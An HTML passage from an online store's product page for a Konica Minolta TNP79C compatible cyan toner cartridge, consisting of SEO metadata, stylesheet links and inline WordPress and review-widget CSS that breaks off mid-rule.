

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/konica-minolta-tnp79c-compatible-toner-cyan/
body_size: 52827
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Konica Minolta TNP79C Compatible Toner - Cyan - iNet Computers</title>
<meta name="description" content="bizhub C3350I, bizhub C4050I"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/konica-minolta-tnp79c-compatible-toner-cyan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Konica Minolta TNP79C Compatible Toner - Cyan - iNet Computers" />
<meta property="og:description" content="bizhub C3350I, bizhub C4050I" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/konica-minolta-tnp79c-compatible-toner-cyan/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-06T06:46:10-04:00" />
<meta property="product:price:amount" content="150" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Konica Minolta TNP79C Compatible Toner - Cyan - iNet Computers" />
<meta name="twitter:description" content="bizhub C3350I, bizhub C4050I" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;150.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fkonica-minolta-tnp79c-compatible-toner-cyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fkonica-minolta-tnp79c-compatible-toner-cyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769877307' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769877307' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.5.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='grw-public-main-css-inline-css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cc